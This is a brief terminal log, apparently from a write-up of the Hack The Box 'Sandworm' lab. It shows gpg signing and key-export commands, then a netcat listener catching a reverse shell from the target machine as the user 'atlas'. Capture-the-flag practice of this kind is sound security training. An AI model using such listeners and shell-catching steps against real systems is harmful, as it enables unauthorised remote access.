 ┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ gpg -o - --clearsign -u D76C6C0A7DA9DE67F1E4FD80D4A2E6122858936B msg | xclip -selection clipboard
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ gpg --armor --export D76C6C0A7DA9DE67F1E4FD80D4A2E6122858936B | xclip -selection clipboard
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Sandworm]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.218] 54534
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$